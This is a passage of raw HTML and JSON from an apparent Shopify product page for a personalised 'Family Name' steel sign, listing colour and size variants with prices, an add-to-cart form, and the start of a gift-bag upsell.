15\"","options":["Black","15\""],"price":2495,"weight":12956,"compare_at_price":2495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258659991,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742208151,"title":"Silver \/ 15\"","option1":"Silver","option2":"15\"","option3":null,"sku":"MU-C004-00-15-Silver-Galvanized-0.06-2","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760964759,"product_id":7108736712855,"position":2,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875","variant_ids":[40795741913239,40795742208151,40795742535831,40795742830743,40795743158423]},"available":true,"name":"Family Name - Steel Sign - Silver \/ 15\"","public_title":"Silver \/ 15\"","options":["Silver","15\""],"price":2495,"weight":12956,"compare_at_price":2495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258528919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742273687,"title":"Gold \/ 15\"","option1":"Gold","option2":"15\"","option3":null,"sku":"MU-C004-00-15-Gold-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761030295,"product_id":7108736712855,"position":3,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875","variant_ids":[40795741978775,40795742273687,40795742568599,40795742929047,40795743223959]},"available":true,"name":"Family Name - Steel Sign - Gold \/ 15\"","public_title":"Gold \/ 15\"","options":["Gold","15\""],"price":2495,"weight":12956,"compare_at_price":2495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258561687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742339223,"title":"White \/ 15\"","option1":"White","option2":"15\"","option3":null,"sku":"MU-C004-00-15-White-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761095831,"product_id":7108736712855,"position":4,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875","variant_ids":[40795742011543,40795742339223,40795742634135,40795742994583,40795743289495]},"available":true,"name":"Family Name - Steel Sign - White \/ 15\"","public_title":"White \/ 15\"","options":["White","15\""],"price":2495,"weight":12956,"compare_at_price":2495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258594455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742371991,"title":"Copper \/ 18\"","option1":"Copper","option2":"18\"","option3":null,"sku":"MU-C004-00-18-Copper-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760899223,"product_id":7108736712855,"position":1,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875","variant_ids":[40795741782167,40795742077079,40795742371991,40795742699671,40795743060119]},"available":true,"name":"Family Name - Steel Sign - Copper \/ 18\"","public_title":"Copper \/ 18\"","options":["Copper","18\""],"price":2995,"weight":20922,"compare_at_price":2995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258496151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742470295,"title":"Black \/ 18\"","option1":"Black","option2":"18\"","option3":null,"sku":"MU-C004-00-18-Black-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761194135,"product_id":7108736712855,"position":5,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875","variant_ids":[40795741847703,40795742142615,40795742470295,40795742765207,40795743125655]},"available":true,"name":"Family Name - Steel Sign - Black \/ 18\"","public_title":"Black \/ 18\"","options":["Black","18\""],"price":2995,"weight":20922,"compare_at_price":2995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258659991,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742535831,"title":"Silver \/ 18\"","option1":"Silver","option2":"18\"","option3":null,"sku":"MU-C004-00-18-Silver-Galvanized-0.06-2","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760964759,"product_id":7108736712855,"position":2,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875","variant_ids":[40795741913239,40795742208151,40795742535831,40795742830743,40795743158423]},"available":true,"name":"Family Name - Steel Sign - Silver \/ 18\"","public_title":"Silver \/ 18\"","options":["Silver","18\""],"price":2995,"weight":20922,"compare_at_price":2995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258528919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742568599,"title":"Gold \/ 18\"","option1":"Gold","option2":"18\"","option3":null,"sku":"MU-C004-00-18-Gold-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761030295,"product_id":7108736712855,"position":3,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875","variant_ids":[40795741978775,40795742273687,40795742568599,40795742929047,40795743223959]},"available":true,"name":"Family Name - Steel Sign - Gold \/ 18\"","public_title":"Gold \/ 18\"","options":["Gold","18\""],"price":2995,"weight":20922,"compare_at_price":2995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258561687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742634135,"title":"White \/ 18\"","option1":"White","option2":"18\"","option3":null,"sku":"MU-C004-00-18-White-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761095831,"product_id":7108736712855,"position":4,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875","variant_ids":[40795742011543,40795742339223,40795742634135,40795742994583,40795743289495]},"available":true,"name":"Family Name - Steel Sign - White \/ 18\"","public_title":"White \/ 18\"","options":["White","18\""],"price":2995,"weight":20922,"compare_at_price":2995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258594455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742699671,"title":"Copper \/ 24\"","option1":"Copper","option2":"24\"","option3":null,"sku":"MU-C004-00-24-Copper-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760899223,"product_id":7108736712855,"position":1,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875","variant_ids":[40795741782167,40795742077079,40795742371991,40795742699671,40795743060119]},"available":true,"name":"Family Name - Steel Sign - Copper \/ 24\"","public_title":"Copper \/ 24\"","options":["Copper","24\""],"price":3995,"weight":33849,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258496151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742765207,"title":"Black \/ 24\"","option1":"Black","option2":"24\"","option3":null,"sku":"MU-C004-00-24-Black-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761194135,"product_id":7108736712855,"position":5,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875","variant_ids":[40795741847703,40795742142615,40795742470295,40795742765207,40795743125655]},"available":true,"name":"Family Name - Steel Sign - Black \/ 24\"","public_title":"Black \/ 24\"","options":["Black","24\""],"price":3995,"weight":33849,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258659991,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742830743,"title":"Silver \/ 24\"","option1":"Silver","option2":"24\"","option3":null,"sku":"MU-C004-00-24-Silver-Galvanized-0.06-2","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760964759,"product_id":7108736712855,"position":2,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875","variant_ids":[40795741913239,40795742208151,40795742535831,40795742830743,40795743158423]},"available":true,"name":"Family Name - Steel Sign - Silver \/ 24\"","public_title":"Silver \/ 24\"","options":["Silver","24\""],"price":3995,"weight":33849,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258528919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742929047,"title":"Gold \/ 24\"","option1":"Gold","option2":"24\"","option3":null,"sku":"MU-C004-00-24-Gold-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761030295,"product_id":7108736712855,"position":3,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875","variant_ids":[40795741978775,40795742273687,40795742568599,40795742929047,40795743223959]},"available":true,"name":"Family Name - Steel Sign - Gold \/ 24\"","public_title":"Gold \/ 24\"","options":["Gold","24\""],"price":3995,"weight":33849,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258561687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742994583,"title":"White \/ 24\"","option1":"White","option2":"24\"","option3":null,"sku":"MU-C004-00-24-White-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761095831,"product_id":7108736712855,"position":4,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875","variant_ids":[40795742011543,40795742339223,40795742634135,40795742994583,40795743289495]},"available":true,"name":"Family Name - Steel Sign - White \/ 24\"","public_title":"White \/ 24\"","options":["White","24\""],"price":3995,"weight":33849,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258594455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795743060119,"title":"Copper \/ 30\"","option1":"Copper","option2":"30\"","option3":null,"sku":"MU-C004-00-30-Copper-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760899223,"product_id":7108736712855,"position":1,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875","variant_ids":[40795741782167,40795742077079,40795742371991,40795742699671,40795743060119]},"available":true,"name":"Family Name - Steel Sign - Copper \/ 30\"","public_title":"Copper \/ 30\"","options":["Copper","30\""],"price":4995,"weight":49300,"compare_at_price":4995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258496151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795743125655,"title":"Black \/ 30\"","option1":"Black","option2":"30\"","option3":null,"sku":"MU-C004-00-30-Black-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761194135,"product_id":7108736712855,"position":5,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875","variant_ids":[40795741847703,40795742142615,40795742470295,40795742765207,40795743125655]},"available":true,"name":"Family Name - Steel Sign - Black \/ 30\"","public_title":"Black \/ 30\"","options":["Black","30\""],"price":4995,"weight":49300,"compare_at_price":4995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258659991,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795743158423,"title":"Silver \/ 30\"","option1":"Silver","option2":"30\"","option3":null,"sku":"MU-C004-00-30-Silver-Galvanized-0.06-2","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760964759,"product_id":7108736712855,"position":2,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875","variant_ids":[40795741913239,40795742208151,40795742535831,40795742830743,40795743158423]},"available":true,"name":"Family Name - Steel Sign - Silver \/ 30\"","public_title":"Silver \/ 30\"","options":["Silver","30\""],"price":4995,"weight":49300,"compare_at_price":4995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258528919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795743223959,"title":"Gold \/ 30\"","option1":"Gold","option2":"30\"","option3":null,"sku":"MU-C004-00-30-Gold-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761030295,"product_id":7108736712855,"position":3,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875","variant_ids":[40795741978775,40795742273687,40795742568599,40795742929047,40795743223959]},"available":true,"name":"Family Name - Steel Sign - Gold \/ 30\"","public_title":"Gold \/ 30\"","options":["Gold","30\""],"price":4995,"weight":49300,"compare_at_price":4995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258561687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795743289495,"title":"White \/ 30\"","option1":"White","option2":"30\"","option3":null,"sku":"MU-C004-00-30-White-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761095831,"product_id":7108736712855,"position":4,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875","variant_ids":[40795742011543,40795742339223,40795742634135,40795742994583,40795743289495]},"available":true,"name":"Family Name - Steel Sign - White \/ 30\"","public_title":"White \/ 30\"","options":["White","30\""],"price":4995,"weight":49300,"compare_at_price":4995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258594455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19801847103739__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19801847103739__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19801847103739__main"
        class="select__select"
        form="product-form-template--19801847103739__main"
      ><option
            
              selected="selected"
            
            
            value="40795741782167"
          >Copper / 12" - $19.95</option><option
            
            
            value="40795741847703"
          >Black / 12" - $19.95</option><option
            
            
            value="40795741913239"
          >Silver / 12" - $19.95</option><option
            
            
            value="40795741978775"
          >Gold / 12" - $19.95</option><option
            
            
            value="40795742011543"
          >White / 12" - $19.95</option><option
            
            
            value="40795742077079"
          >Copper / 15" - $24.95</option><option
            
            
            value="40795742142615"
          >Black / 15" - $24.95</option><option
            
            
            value="40795742208151"
          >Silver / 15" - $24.95</option><option
            
            
            value="40795742273687"
          >Gold / 15" - $24.95</option><option
            
            
            value="40795742339223"
          >White / 15" - $24.95</option><option
            
            
            value="40795742371991"
          >Copper / 18" - $29.95</option><option
            
            
            value="40795742470295"
          >Black / 18" - $29.95</option><option
            
            
            value="40795742535831"
          >Silver / 18" - $29.95</option><option
            
            
            value="40795742568599"
          >Gold / 18" - $29.95</option><option
            
            
            value="40795742634135"
          >White / 18" - $29.95</option><option
            
            
            value="40795742699671"
          >Copper / 24" - $39.95</option><option
            
            
            value="40795742765207"
          >Black / 24" - $39.95</option><option
            
            
            value="40795742830743"
          >Silver / 24" - $39.95</option><option
            
            
            value="40795742929047"
          >Gold / 24" - $39.95</option><option
            
            
            value="40795742994583"
          >White / 24" - $39.95</option><option
            
            
            value="40795743060119"
          >Copper / 30" - $49.95</option><option
            
            
            value="40795743125655"
          >Black / 30" - $49.95</option><option
            
            
            value="40795743158423"
          >Silver / 30" - $49.95</option><option
            
            
            value="40795743223959"
          >Gold / 30" - $49.95</option><option
            
            
            value="40795743289495"
          >White / 30" - $49.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--19801847103739__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--19801847103739__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--19801847103739__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for Family Name - Steel Sign</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--19801847103739__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--19801847103739__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for Family Name - Steel Sign</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
  #ProductSubmitButton-template--19801847103739__main,
  #SectionAtcBtn-template--19801847103739__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--19801847103739__main {
      --color-button: 83, 175, 1;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
    #SectionAtcBtn-template--19801847103739__main {
      --color-base-accent-1: 83, 175, 1;
      --color-base-outline-button-labels: 83, 175, 1;
    }
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19801847103739__main"
      class="product-form main-product-form"
      data-section="template--19801847103739__main"
      data-options="color,size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19801847103739__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19801847103739__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40795741782167"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--19801847103739__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7108736712855" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form><link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411753133284" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40795741782167"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861753133284" defer="defer"></script></div>

                

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_cfPFzj'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="false"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
